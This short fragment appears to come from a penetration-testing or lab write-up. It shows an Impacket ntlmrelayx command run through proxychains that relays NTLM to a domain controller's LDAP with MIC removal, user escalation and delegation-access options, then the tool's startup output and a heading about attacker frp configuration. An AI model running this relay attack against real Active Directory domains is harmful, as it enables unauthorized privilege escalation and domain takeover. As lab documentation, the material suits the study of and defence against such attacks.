 └─➤ proxychains4 python3 ntlmrelayx.py --escalate-user WIN7User -t ldap://AD.syst1m.local -smb2supp
ort --remove-mic --delegate-access
[proxychains] config file found: /usr/local/etc/proxychains.conf
[proxychains] preloading /usr/local/Cellar/proxychains-ng/4.14/lib/libproxychains4.dylib
[proxychains] DLL init: proxychains-ng 4.14
[proxychains] DLL init: proxychains-ng 4.14
Impacket v0.9.21.dev1 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client SMTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
• Atttcker frpc配置